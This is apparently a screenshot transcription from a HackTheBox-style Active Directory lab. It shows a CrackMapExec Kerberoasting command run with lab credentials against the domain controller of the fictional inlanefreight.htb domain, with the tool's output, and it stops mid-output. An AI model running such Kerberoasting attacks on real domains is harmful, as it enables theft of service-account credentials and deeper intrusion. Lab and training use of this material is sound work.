 crackmapexec ldap dc01.inlanefreight.htb -u grace -p 'Inlanefreight01!' --
kerberoasting kerberoasting.out
SMB dc01.inlanefreight.htb 445 DC01 [*] Windows
10.0 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
LDAP dc01.inlanefreight.htb 389 DC01 [+]
inlanefreight.htb\grace:Inlanefreight01!
LDAP dc01.inlanefreight.htb 389 DC01 [*] Total of
records returned 4
CRITICAL:impacket:CCache file is not found. Skipping...
LDAP dc01.inlanefreight.htb 389 DC01 sAMAccountName:
grace memberOf: CN=SQL Admins,CN=Users,DC=inlanefreight,DC=htb pwdLastSet:
2022-10-25 15:48:04.646233 lastLogon:2022-12-01 07:20:01.171413
LDAP dc01.inlanefreight.htb 389 DC01